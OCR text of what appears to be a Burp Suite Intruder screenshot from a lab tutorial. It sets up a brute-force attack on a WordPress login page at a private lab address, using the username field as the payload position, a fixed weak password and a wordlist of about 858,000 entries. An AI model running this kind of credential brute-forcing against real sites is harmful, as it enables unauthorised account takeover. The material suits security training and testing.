 Sniper attack
Start attack
Target
http://192.168.10.12
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.10.12
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Origin: http://192.168.10.12
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer: http://192.168.10.12/wp-login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: s_cc=true; s_fid=54819969E503E1C0-3CE6CFCE478BAA55; s_sq=%5B%5BB%5D%5D; s_nr=1737206835924; wordpress_test_cookie=
WP+Cookie+check; comment_author_bf91e3fcca2643dab4272e3ccf4e96a6=111111;
comment_author_email_bf91e3fcca2643dab4272e3ccf4e96a6=111111%401.com; comment_author_url_bf91e3fcca2643dab4272e3ccf4e96a6=
http%3A%2F%2Fwww.baidu.com
14 Connection: keep-alive
15
16 log=§admin§&pwd=123&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.10.12%2Fwp-admin%2F&testcookie=1
选择下载的字典
设置用户名为爆破点
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count:
858,160
Request count:
858,160
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
true
false
wikia
from
the
now
Wikia
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Enabled
Rule
Payloads
Resource pool
Settings